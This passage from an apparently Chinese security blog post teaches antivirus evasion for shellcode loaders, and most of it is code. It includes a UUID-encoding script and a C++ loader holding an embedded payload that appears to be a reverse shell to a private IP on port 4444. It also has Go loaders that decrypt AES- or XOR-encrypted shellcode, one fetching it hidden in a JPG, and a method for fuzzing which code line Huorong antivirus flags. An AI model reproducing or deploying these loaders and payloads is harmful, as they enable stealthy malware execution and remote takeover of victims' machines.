uuid\nshellcode=b\u0022\u0022\nprint(len(shellcode))\nlist = []\nfor i in range(32): # range\u7684\u8303\u56f4\u4e5f\u9700\u8981\u662f16\u7684\u500d\u6570\n\tbytes_a = shellcode[i * 16: 16 + i * 16]\n\tb = uuid.UUID(bytes_le=bytes_a)\n\tlist.append(str(b))\nwith open(\u0022shellcode.c\u0022,\u0022w\u0022,encoding=\u0022utf-8\u0022) as f:\n\tf.write(\u0022const char* uuids[] ={\u0022)\n\tfor UUID in list:\n\t\tf.write(\u0022\\\u0022\u0022+UUID+\u0022\\\u0022\u0022+\u0022,\u0022)\n\tf.write(\u0022};\u0022)\nprint(list)\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\u0022 onload=\u0022hljsLoader.highlightBlocks(this.parentNode)\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003Eloader:\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode\u003E[[include]]\u0026lt;Windows.h\u0026gt;\n[[include]]\u0026lt;Rpc.h\u0026gt;\n[[include]]\u0026lt;iostream\u0026gt;\n[[pragma]] comment(lib,\u0022Rpcrt4.lib\u0022)\nusing namespace std;\nconst char* uuids[] = { \u0022e48348fc-e8f0-00cc-0000-415141505251\u0022,\u002256d23148-4865-\n528b-6048-8b5218488b52\u0022,\u0022728b4820-4850-b70f-4a4a-4d31c94831c0\u0022,\u00227c613cac-2c02-\n4120-c1c9-0d4101c1e2ed\u0022,\u0022528b4852-4120-8b51-423c-4801d0668178\u0022,\u00220f020b18-7285-\n0000-008b-808800000048\u0022,\u00226774c085-0148-8bd0-4818-50448b402049\u0022,\u002256e3d001-ff48-\n4dc9-31c9-418b34884801\u0022,\u0022c03148d6-c141-0dc9-ac41-01c138e075f1\u0022,\u0022244c034c-4508-\nd139-75d8-58448b402449\u0022,\u00224166d001-0c8b-4448-8b40-1c4901d0418b\u0022,\u002201488804-41d0-\n4158-585e-595a41584159\u0022,\u002283485a41-20ec-5241-ffe0-5841595a488b\u0022,\u0022ff4be912-ffff495d-be77-73325f333200\u0022,\u002249564100-e689-8148-eca0-0100004989e5\u0022,\u00220002bc49-5c11-\na8c0-7a92-41544989e44c\u0022,\u0022ba41f189-774c-0726-ffd5-4c89ea680101\u0022,\u002241590000-29ba6b80-00ff-d56a0a415e50\u0022,\u0022c9314d50-314d-48c0-ffc0-4889c248ffc0\u0022,\u002241c18948-eabadf0f-e0ff-d54889c76a10\u0022,\u0022894c5841-48e2-f989-41ba-99a57461ffd5\u0022,\u00220a74c085-ff49-\n75ce-e5e8-930000004883\u0022,\u0022894810ec-4de2-c931-6a04-41584889f941\u0022,\u0022c8d902ba-ff5f83d5-f800-7e554883c420\u0022,\u00226af6895e-4140-6859-0010-000041584889\u0022,\u0022c93148f2-ba41-\na458-53e5-ffd54889c349\u0022,\u0022314dc789-49c9-f089-4889-da4889f941ba\u0022,\u00225fc8d902-d5fff883-007d-285841575968\u0022,\u002200004000-5841-006a-5a41-ba0b2f0f30ff\u0022,\u0022415957d5-75ba4d6e-61ff-d549ffcee93c\u0022,\u002248ffffff-c301-2948-c648-85f675b441ff\u0022,\u0022006a58e7-4959-\nc2c7-f0b5-a256ffd50000\u0022, };\nint main()\n{\n\tHANDLE hc = HeapCreate(HEAP_CREATE_ENABLE_EXECUTE, 0, 0);\/\/\u83b7\u5f97\u53ef\u6267\u884c\u7684\u53e5\u67c4\n\tvoid* ha = HeapAlloc(hc, 0, 0x100000);\/\/\u7533\u8bf7\u5806\u7a7a\u95f4\n\tif (ha == NULL)\n\t{\n\t\tcout \u0026lt;\u0026lt; \u0022\u5185\u5b58\u7533\u8bf7\u5931\u8d25\uff01\u0022 \u0026lt;\u0026lt; endl;\n\t\treturn 0;\n\t}\n\tDWORD_PTR hptr = (DWORD_PTR)ha;\n\tint elems = sizeof(uuids) \/ sizeof(uuids[0]);\/\/\u83b7\u5f97\u9700\u8981\u5199\u5165uuids\u6570\u7ec4\u5143\u7d20\u4e2a\u6570\n\tfor (int i = 0; i \u0026lt; elems; i++)\n\t{\n\t\tcout \u0026lt;\u0026lt; (RPC_CSTR)uuids[i] \u0026lt;\u0026lt; endl;\n\t\tcout \u0026lt;\u0026lt; (UUID*)hptr \u0026lt;\u0026lt; endl;\n\t\tRPC_STATUS status = UuidFromStringA((RPC_CSTR)uuids[i], (UUID*)hptr);\/\/\u5199\u5165shellcode\n\t\tif (status != RPC_S_OK)\/\/\u5224\u65ad\u662f\u5426\u5199\u5165\u6b63\u5e38\n\t\t{\n\t\t\tcout \u0026lt;\u0026lt; \u0022UuidFromeStringA()!=S_OK\u0022 \u0026lt;\u0026lt; endl;\n\t\t\tCloseHandle(ha);\n\t\t\treturn -1;\n\t\t}\n\t\thptr += 16;\n\t}\n\t\/\/((void(*)())ha)();\n\tEnumSystemLocalesA((LOCALE_ENUMPROCA)ha, 0);\/\/\u56de\u8c03\u51fd\u6570,\u8fd0\u884cshellcode\n\tCloseHandle(ha);\n\treturn 0;\n}\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\u0022 onload=\u0022hljsLoader.highlightBlocks(this.parentNode)\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Ch4\u003E5.\u5e95\u5c42API\u7ed5\u8fc7\u514d\u6740\u003C\/h4\u003E\n\n\u003Cp\u003E\u5148\u770b\u4ee5\u4e0b\u8fd9\u4e24\u4e2aloader\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cstrong\u003Eloader1.go\u003C\/strong\u003E:\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\u0022language-go\u0022\u003Epackage main\n\nimport (\n\t\u0022crypto\/aes\u0022\n\t\u0022crypto\/cipher\u0022\n\t\u0022encoding\/base64\u0022\n\t\u0022fmt\u0022\n\t\u0022syscall\u0022\n\t\u0022unsafe\u0022\n)\n\nvar procVirtualProtect = syscall.NewLazyDLL(\u0022kernel32.dll\u0022).NewProc(\u0022VirtualProtect\u0022)\n\nvar iv = \u00220000000000000000\u0022\n\nfunc VirtualProtect(lpAddress unsafe.Pointer, dwSize uintptr, flNewProtect uint32, lpflOldProtect unsafe.Pointer) bool {\n\tret, _, _ := procVirtualProtect.Call(\n\t\tuintptr(lpAddress),\n\t\tuintptr(dwSize),\n\t\tuintptr(flNewProtect),\n\t\tuintptr(lpflOldProtect))\n\treturn ret \u0026gt; 0\n}\n\nfunc Run(sc []byte) {\n\n\tf := func() {}\n\n\tvar oldfperms uint32\n\tif !VirtualProtect(unsafe.Pointer(*(**uintptr)(unsafe.Pointer(\u0026amp;f))), unsafe.Sizeof(uintptr(0)), uint32(0x40), unsafe.Pointer(\u0026amp;oldfperms)) {\n\t\tpanic(\u0022Call to VirtualProtect failed!\u0022)\n\t}\n\n\t**(**uintptr)(unsafe.Pointer(\u0026amp;f)) = *(*uintptr)(unsafe.Pointer(\u0026amp;sc))\n\n\tvar oldshellcodeperms uint32\n\tif !VirtualProtect(unsafe.Pointer(*(*uintptr)(unsafe.Pointer(\u0026amp;sc))), uintptr(len(sc)), uint32(0x40), unsafe.Pointer(\u0026amp;oldshellcodeperms)) {\n\t\tpanic(\u0022Call to VirtualProtect failed!\u0022)\n\t}\n\n\tf()\n}\n\nfunc PKCS5UnPadding(origData []byte) []byte {\n\tlength := len(origData)\n\tunpadding := int(origData[length-1])\n\treturn origData[:(length - unpadding)]\n}\nfunc AesDecrypt(decodeStr string, key []byte) ([]byte, error) {\n\tdecodeBytes, err := base64.StdEncoding.DecodeString(decodeStr)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblock, err := aes.NewCipher(key)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblockMode := cipher.NewCBCDecrypter(block, []byte(iv))\n\torigData := make([]byte, len(decodeBytes))\n\n\tblockMode.CryptBlocks(origData, decodeBytes)\n\torigData = PKCS5UnPadding(origData)\n\treturn origData, nil\n}\n\nfunc CError(err error) {\n\tif err != nil {\n\t\tfmt.Println(err)\n\t\treturn\n\t}\n\treturn\n\n}\nfunc main() {\n\t\/\/abcdekaWDCasCAWQ\n\tvar enc_key1 = \u0022zizwsxedc\u0022\n\tvar enc_key2 = \u00221234567\u0022\n\tvar info_list = [...]string{\u0022sasa2sasas1sssaas\u0022, \u0022ssssasa\u0022, \u0022asdsadsadsad\u0022} \/\/ \u7b2c\u4e09\u4e2a\u91cc\u9762\u653e\u52a0\u5bc6\u8fc7\u7684shellcode\n\tsc, _ := AesDecrypt(info_list[2], []byte(enc_key1+enc_key2))\n\tRun([]byte(sc))\n\n}\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\u0022 onload=\u0022hljsLoader.highlightBlocks(this.parentNode)\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003E\u003Cstrong\u003Eloader2.go\u003C\/strong\u003E:\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\u0022language-go\u0022\u003Epackage main\n\nimport (\n\t\u0022crypto\/aes\u0022\n\t\u0022crypto\/cipher\u0022\n\t\u0022encoding\/base64\u0022\n\t\u0022fmt\u0022\n\t\u0022syscall\u0022\n\t\u0022unsafe\u0022\n)\n\nvar iv = \u00220000000000000000\u0022\n\nfunc PKCS5UnPadding(origData []byte) []byte {\n\tlength := len(origData)\n\tunpadding := int(origData[length-1])\n\treturn origData[:(length - unpadding)]\n}\nfunc AesDecrypt(decodeStr string, key []byte) ([]byte, error) {\n\tdecodeBytes, err := base64.StdEncoding.DecodeString(decodeStr)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblock, err := aes.NewCipher(key)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblockMode := cipher.NewCBCDecrypter(block, []byte(iv))\n\torigData := make([]byte, len(decodeBytes))\n\n\tblockMode.CryptBlocks(origData, decodeBytes)\n\torigData = PKCS5UnPadding(origData)\n\treturn origData, nil\n}\n\nfunc CError(err error) {\n\tif err != nil {\n\t\tfmt.Println(err)\n\t\treturn\n\t}\n\treturn\n}\n\nconst (\n\tMEM_COMMIT             = 0x1000\n\tMEM_RESERVE            = 0x2000\n\tPAGE_EXECUTE_READWRITE = 0x40\n\tKEY_1                  = 90\n\tKEY_2                  = 91\n)\n\nvar (\n\tkernel32      = syscall.MustLoadDLL(\u0022kernel32.dll\u0022)\n\tntdll         = syscall.MustLoadDLL(\u0022ntdll.dll\u0022)\n\tVirtualAlloc  = kernel32.MustFindProc(\u0022VirtualAlloc\u0022)\n\tRtlCopyMemory = ntdll.MustFindProc(\u0022RtlCopyMemory\u0022)\n)\n\nfunc main() {\n\tvar enc_key1 = \u0022zizwsxedc\u0022\n\tvar enc_key2 = \u00221234567\u0022\n\tvar info_list = [...]string{\u0022sasa2sasas1sssaas\u0022, \u0022ssssasa\u0022, \u0022aesaes=\u0022} \/\/ \u7b2c\u4e09\u4e2a(aesaes=\u66ff\u6362\u4e3ashellcode)\u91cc\u9762\u653e\u52a0\u5bc6\u8fc7\u7684shellcode\n\tshellcode, _ := AesDecrypt(info_list[2], []byte(enc_key1+enc_key2))\n\taddr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)\n\tif err != nil \u0026amp;\u0026amp; err.Error() != \u0022The operation completed successfully.\u0022 {\n\t\tsyscall.Exit(0)\n\t}\n\t_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(\u0026amp;shellcode[0])), uintptr(len(shellcode)))\n\tif err != nil \u0026amp;\u0026amp; err.Error() != \u0022The operation completed successfully.\u0022 {\n\t\tsyscall.Exit(0)\n\t}\n\tsyscall.Syscall(addr, 0, 0, 0, 0)\n\n}\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\u0022 onload=\u0022hljsLoader.highlightBlocks(this.parentNode)\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003E\u8fd9\u4e24\u4e2a\u90fd\u662fGo\u8bed\u8a00\u5b9e\u73b0\u7684\u52a0\u8f7daes\u52a0\u5bc6shellcode\u7684 loader\uff0c\u533a\u522b\u5728\u4e8e\uff0c\u7b2c\u4e00\u4e2aloader\u8c03\u7528\u4e86Windows \u003Cstrong\u003EVirtualProtec\u003C\/strong\u003E api\uff0c\u7b2c\u4e8c\u4e2a\u6ca1\u6709\uff0c\u800c\u7b2c\u4e00\u79cd\uff0c\u76f4\u63a5\u7f16\u8bd1\u540e\u4f1a\u88ab\u706b\u7ed2\u6740\u6389\uff0c\u7b2c\u4e8c\u79cd\u53ef\u6b63\u5e38\u514d\u6740\u3002\u003C\/p\u003E\n\n\u003Cp\u003Eloader1.go\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\u0022https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971686-938209-3bf6c66d-0900-4f4a-aee5-42f14dfb4784.png\u0022 title=\u0022\u0022\u003E\u003C\/p\u003E\n\n\u003Cp\u003Eloader2.go\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\u0022https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971679-398924-1b652c7c-6056-4b22-86e5-0a1dc3505792.png\u0022 title=\u0022\u0022\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E0x05 Fuzz Loader\u6e90\u7801\u003C\/h2\u003E\n\n\u003Cp\u003E\u5982\u4f55Fuzz \u51faloader\u88ab\u67e5\u6740\u7684\u70b9\uff0c\u5728\u5199\u514d\u6740\u65f6\u5c24\u4e3a\u91cd\u8981\uff0c\u56e0\u4e3a\u4f60\u4e0d\u77e5\u9053\u95ee\u9898\u51fa\u5728\u54ea\u91cc\uff0c\u5c31\u6ca1\u529e\u6cd5\u89e3\u51b3\u95ee\u9898\u3002\u5728fuzz\u65f6\uff0c\u8981\u6ce8\u610f\u6211\u4eec\u7684\u6728\u9a6c\u662f\u9759\u6001\u88ab\u6740\u8fd8\u662f\u8fd0\u884c\u65f6\u88ab\u6740\uff0c\u8fd9\u6709\u52a9\u4e8e\u6211\u4eec\u66f4\u5feb\u7684\u9501\u5b9a\u67e5\u6740\u70b9\u3002\u4e0b\u9762\u8bb2\u4e00\u4e0b\u5982\u4f55\u901a\u8fc7loader\u6e90\u7801\u5b9a\u4f4d\u6740\u8f6f\u67e5\u6740\u7684\u70b9\uff1a\u003C\/p\u003E\n\n\u003Ch3\u003E\u9759\u6001\u88ab\u6740\u003C\/h3\u003E\n\n\u003Cp\u003E\u4e3e\u4e0b\u9762\u8fd9\u4e00\u4e2a\u5206\u79bb\u514d\u6740 loader\u7684\u4f8b\u5b50\uff1a\u003C\/p\u003E\n\n\u003Cp\u003Eloader.go\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\u0022language-go\u0022\u003Epackage main\n\nimport (\n\t\u0022encoding\/base64\u0022\n\t\u0022io\/ioutil\u0022\n\t\u0022log\u0022\n\t\u0022net\/http\u0022\n\t\u0022os\u0022\n\t\u0022syscall\u0022\n\t\u0022unsafe\u0022\n)\n\nconst (\n\tMEM_COMMIT             = 0x1000\n\tMEM_RESERVE            = 0x2000\n\tPAGE_EXECUTE_READWRITE = 0x40\n\tKEY_1                  = 58\n\tKEY_2                  = 69\n)\n\nvar (\n\tkernel32      = syscall.MustLoadDLL(\u0022kernel32.dll\u0022)\n\tntdll         = syscall.MustLoadDLL(\u0022ntdll.dll\u0022)\n\tVirtualAlloc  = kernel32.MustFindProc(\u0022VirtualAlloc\u0022)\n\tRtlCopyMemory = ntdll.MustFindProc(\u0022RtlCopyMemory\u0022)\n)\n\nfunc main() {\n\t\/\/ imageURL := \u0022http:\/\/127.0.0.1:8000\/1.jpg\u0022\n\timageURL := os.Args[1]\n\tresp, err := http.Get(imageURL)\n\tif err != nil {\n\t\tos.Exit(1)\n\t}\n\tb, err := ioutil.ReadAll(resp.Body)\n\tresp.Body.Close()\n\tif err != nil {\n\t\tos.Exit(1)\n\t}\n\tidx := 0\n\tb = []byte(b)\n\tfor i := 0; i \u0026lt; len(b); i++ {\n\t\tif b[i] == 255 \u0026amp;\u0026amp; b[i+1] == 217 {\n\t\t\tbreak\n\t\t}\n\t\tidx++\n\t}\n\tencodeString := string(b[idx+2:])\n\tdecodeBytes, err := base64.StdEncoding.DecodeString(encodeString)\n\tif err != nil {\n\t\tlog.Fatalln(err)\n\t}\n\tvar shellcode []byte\n\tfor i := 0; i \u0026lt; len(decodeBytes); i++ {\n\t\tshellcode = append(shellcode, decodeBytes[i]^KEY_1^KEY_2)\n\t}\n\t\/\/fmt.Println(shellcode)\n\taddr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)\n\tif err != nil \u0026amp;\u0026amp; err.Error() != \u0022The operation completed successfully.\u0022 {\n\t\tsyscall.Exit(0)\n\t}\n\t_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(\u0026amp;shellcode[0])), uintptr(len(shellcode)))\n\tif err != nil \u0026amp;\u0026amp; err.Error() != \u0022The operation completed successfully.\u0022 {\n\t\tsyscall.Exit(0)\n\t}\n\tsyscall.Syscall(addr, 0, 0, 0, 0)\n}\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\u0022 onload=\u0022hljsLoader.highlightBlocks(this.parentNode)\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003E\u5c06shellcode\u901a\u8fc7\u4e24\u6b21\u5f02\u6216\uff0c\u7136\u540e\u518dbase64\u52a0\u5bc6\uff0c\u5c06\u52a0\u5bc6\u8fc7\u540e\u7684shellcode\uff0c\u8ffd\u52a0\u5230jpg\u56fe\u7247\u540e\u9762\uff0c\u901a\u8fc7loader\u53bb\u52a0\u8f7d\u8fd9\u4e2a\u56fe\u7247\u91cc\u7684shellcode\uff0c\u4ece\u800c\u4e0a\u7ebf\u3002\u003C\/p\u003E\n\n\u003Cp\u003E\u7f16\u8bd1\u540e\uff0c\u9759\u6001\u88ab\u706b\u7ed2\u6740\u6389\uff1a\u003Cbr\u003E\n\u003Cimg src=\u0022https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971642-496462-3f73c589-2a51-4fb7-aad1-aed4e06934ce.png\u0022 title=\u0022\u0022\u003E\u003C\/p\u003E\n\n\u003Cp\u003Efuzz\u6e90\u4ee3\u7801\uff1a\u003C\/p\u003E\n\n\u003Cp\u003E\u5f53\u65f6\u6000\u7591\u662f\u8fd9\u91cc\uff0c\u901a\u8fc7\u8bfb\u53d6\u5230\u53c2\u6570\uff08\u56fe\u7247\u8def\u5f84\uff09\uff0c\u76f4\u63a5\u4ece\u56fe\u7247\u91cc\u63a5\u6536shellcode\u53bb\u52a0\u8f7d\uff0c\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\u0022https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971634-243212-898a2e93-7cbc-4e3d-8b9a-0cd2bac3e162.png\u0022 title=\u0022\u0022\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\u0022https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971627-623861-9255e9ab-02de-4d4f-99cf-e23e0c7c1a50.png\u0022 title=\u0022\u0022\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u6ce8\u91ca\u6389\u8fd9\u90e8\u5206\uff1a\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\u0022https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971619-102840-7bdb7d53-3a7d-4c4c-9e28-46e8d7968a35.png\u0022 title=\u0022\u0022\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u7f16\u8bd1\u6267\u884c\uff0c\u7ee7\u7eed\u62a5\u6bd2\uff1a\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\u0022https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971609-187616-74bcb2a4-db4b-44e7-86eb-fd228d8db67f.png\u0022 title=\u0022\u0022\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u7ee7\u7eedfuzz\uff0c\u5c06\u89e3\u5bc6\u8fd9\u884c\u6ce8\u91ca\u6389\uff1a\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\u0022https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971598-250720-6df8845b-2b43-49a3-9411-9ccf464f31bc.png\u0022 title=\u0022\u0022\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u6740\u8f6f\u4e0d\u5728\u62a5\u6bd2\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\u0022https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971584-837168-a950c112-6fa8-413f-a5e0-0be2275a642d.png\u0022 title=\u0022\u0022\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u76ee\u6807\u7f29\u5c0f\u5230\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\u0022language-go\u0022\u003Eshellcode = append(shellcode, decodeBytes[i]^KEY_1^KEY_2)\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\u0022 onload=\u0022hljsLoader.highlightBlocks(this.parentNode)\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003E\u56e0\u4e3a\u8fd9\u53ea\u662f\u4e00\u4e2a\u52a0\u8f7d\u5668\uff0c\u56fe\u7247\u4ee5\u53c2\u6570\u5f62\u5f0f\u52a0\u8f7d\uff0c\u800c\u4e14\u52a0\u8f7d\u5668\u88ab\u9759\u6001\u6740\u6389\uff0c\u6240\u4ee5\u4e0eshellcode\u65e0\u5173\uff0c\u90a3\u95ee\u9898\u5c31\u53ea\u53ef\u80fd\u51fa\u5728\u003Cstrong\u003E\u5f02\u6216\u003C\/strong\u003E\u4e0a\u4e86\u003C\/p\u003E\n\n\u003Cp\u003E\u5c06\u5f02\u6216\u6539\u4e3a\u52a0\uff1a\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\u0022language-go\u0022\u003Eshellcode = append(shellcode, decodeBytes[i]+KEY_1+KEY_2)\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\u0022 onload=\u0022hljsLoader.highlightBlocks(this.parentNode)\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003E\u003Cimg src=\u0022https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971565-212918-b5b63ec0-038d-477a-bf36-12c58c20e63b.png\u0022 title=\u0022\u0022\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u8fd9\u91cc\u5c31\u9501\u5b9a\u4e86\u706b\u7ed2\u67e5\u6740\u7684\u70b9\uff1a\u67e5\u6740\u5f02\u6216\uff0c\u53ea\u8981\u6362\u4e00\u79cd\u52a0\u5bc6\u65b9\u5f0f\u5c31\u597d\u4e86\u3002\u003C\/p\u003E\n\n\u003Cp\u003E\u5982aes\uff1a\u003C\/p\u003E\n\n\u003Cp\u003Eloader.go\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\u0022language-go\u0022\u003Epackage main\n\nimport (\n\t\u0022crypto\/aes\u0022\n\t\u0022crypto\/cipher\u0022\n\t\u0022encoding\/base64\u0022\n\t\u0022fmt\u0022\n\t\u0022io\/ioutil\u0022\n\t\u0022net\/http\u0022\n\t\u0022os\u0022\n\t\u0022strings\u0022\n\t\u0022syscall\u0022\n\t\u0022unsafe\u0022\n)\n\nconst (\n\tMEM_COMMIT             = 0x1000\n\tMEM_RESERVE            = 0x2000\n\tPAGE_EXECUTE_READWRITE = 0x40\n)\n\nvar iv = \u00220000000000000000\u0022\n\nvar (\n\tkernel32      = syscall.MustLoadDLL(\u0022kernel32.dll\u0022)\n\tntdll         = syscall.MustLoadDLL(\u0022ntdll.dll\u0022)\n\tVirtualAlloc  = kernel32.MustFindProc(\u0022VirtualAlloc\u0022)\n\tRtlCopyMemory = ntdll.MustFindProc(\u0022RtlCopyMemory\u0022)\n)\n\nfunc PKCS5UnPadding(origData []byte) []byte {\n\tlength := len(origData)\n\tunpadding := int(origData[length-1])\n\treturn origData[:(length - unpadding)]\n}\n\nfunc AesDecrypt(decodeStr string, key []byte) ([]byte, error) {\n\tdecodeBytes, err := base64.StdEncoding.DecodeString(decodeStr)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblock, err := aes.NewCipher(key)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblockMode := cipher.NewCBCDecrypter(block, []byte(iv))\n\torigData := make([]byte, len(decodeBytes))\n\n\tblockMode.CryptBlocks(origData, decodeBytes)\n\torigData = PKCS5UnPadding(origData)\n\treturn origData, nil\n}\n\nfunc main() {\n\tencodeString := \u0022\u0022\n\targ1 := os.Args[1] \/\/ imageURL := \u0022http:\/\/127.0.0.1:8000\/1.jpg\u0022\n\tif strings.Contains(arg1, \u0022http\u0022) {\n\t\tresp, err := http.Get(arg1)\n\t\tif err != nil {\n\t\t\tos.Exit(1)\n\t\t}\n\t\tb, err := ioutil.ReadAll(resp.Body)\n\t\tresp.Body.Close()\n\t\tif err != nil {\n\t\t\tos.Exit(1)\n\t\t}\n\t\tidx := 0\n\t\tb = []byte(b)\n\t\tfor i := 0; i \u0026lt; len(b); i++ {\n\t\t\tif b[i] == 255 \u0026amp;\u0026amp; b[i+1] == 217 {\n\t\t\t\tbreak\n\t\t\t}\n\t\t\tidx++\n\t\t}\n\t\tencodeString = string(b[idx+2:])\n\t} else if strings.Contains(arg1, \u0022=====18jokriwow0\u0022) {\n\t\tencodeString = arg1\n\t} else {\n\t\tfmt.Println(\u0022a\u0022)\n\t}\n\t\/\/\u83b7\u53d6\u5230aes\u52a0\u5bc6\u7684shellcode qaeasdzxc1qazxsw\n\tvar enc_key1 = \u0022eaea\u0022\n\tvar enc_key2 = \u0022sdzxc\u0022\n\tvar enc_key3 = \u00221qazxsw\u0022\n\n\tsc, _ := AesDecrypt(encodeString[:len(encodeString)-16], []byte(enc_key1+enc_key2+enc_key3))\n\taddr, _, err := VirtualAlloc.Call(0, uintptr(len(sc)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)\n\tif err != nil \u0026amp;\u0026amp; err.Error() != \u0022The operation completed successfully.\u0022 {\n\t\tsyscall.Exit(0)\n\t}\n\t_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(\u0026amp;sc[0])), uintptr(len(sc)))\n\tif err != nil \u0026amp;\u0026amp; err.Error() != \u0022The operation completed successfully.\u0022 {\n\t\tsyscall.Exit(0)\n\t}\n\tsyscall.Syscall(addr, 0, 0, 0, 0)\n}\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\u0022 onload=\u0022hljsLoader.highlightBlocks(this.parentNode)\u0022 